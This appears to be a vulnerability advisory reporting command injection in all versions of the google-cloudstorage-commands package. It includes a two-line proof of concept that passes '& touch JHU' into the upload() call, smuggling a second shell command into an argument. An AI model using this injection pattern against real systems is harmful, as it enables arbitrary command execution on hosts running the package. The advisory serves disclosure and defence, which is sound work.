 Command Injection
Affecting google-cloudstorage-commands package, ALL versions
Report new vulnerabilities
Do your applications use this vulnerable package?
Test your applications
Overview
Affected versions of this package are vulnerable to Command Injection.
PoC
var root = require("google-cloudstorage-commands");
root.upload("./","& touch JHU", true);